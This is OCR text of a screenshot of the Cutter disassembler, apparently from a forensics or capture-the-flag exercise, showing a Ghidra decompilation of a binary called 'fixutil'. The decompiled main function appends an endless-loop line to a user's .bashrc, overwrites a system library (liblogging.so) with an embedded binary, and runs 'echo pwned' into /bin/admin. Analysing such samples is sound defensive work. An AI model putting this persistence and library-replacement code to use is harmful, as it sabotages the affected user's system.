 Cutter – /home/kali/Recovery/fixutil
File Edit View Windows Debu
Decompiler
Functions
Name Size
deregister_tm_clones
entry.init0
entry0
main 17
register_tm_clones
sym.__do_global_dtors_aux
sym.__libc_csu_fini
sym.__libc_csu_init 10
sym._fini
sym._init
sym.imp.fclose
sym.imp.fopen
sym.imp.fwrite
sym.imp.system
// WARNING: Variable defined which should be unmapped: var_20h
// WARNING: [r2ghidra] Failed to match type int for variable argc to Decompiler type: Unknown type identifier int
// WARNING: [r2ghidra] Failed to match type file* for variable stream to Decompiler type: Unknown type identifier file
// WARNING: [r2ghidra] Failed to match type file* for variable var_8h to Decompiler type: Unknown type identifier file
// WARNING: [r2ghidra] Detected overlap for variable stream
undefined8 main(undefined8 argc, char **argv)
{
undefined8 uVar1;
undefined8 in_R8;
undefined8 in_R9;
char **var_20h;
int64_t var_14h;
undefined8 var_8h;
uVar1 = fopen("/home/alex/.bashrc", 0x7aa8);
fwrite("\n\nwhile :; do echo \"YOU DIDN\'T SAY THE MAGIC WORD!\"; done &\n", 1, 0x3c, uVar1, in_R8, in_R9, argv);
.plt.sec(uVar1);
system("/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so");
uVar1 = fopen("/lib/x86_64-linux-gnu/liblogging.so", 0x7b3c);
fwrite(bin2c_liblogging_so, 0x5a88, 1, uVar1);
.plt.sec(uVar1);
system("echo pwned | /bin/admin > /dev/null");
return 0;
}
Auto Refresh Refresh
Decompiler: Ghidra
Quick Filter X
0x00001264 push r15
0x00001266 lea r15, __frame_dummy_init_array_entry ; loc.__init_array_start
; 0x8da0
0x0000126d push r14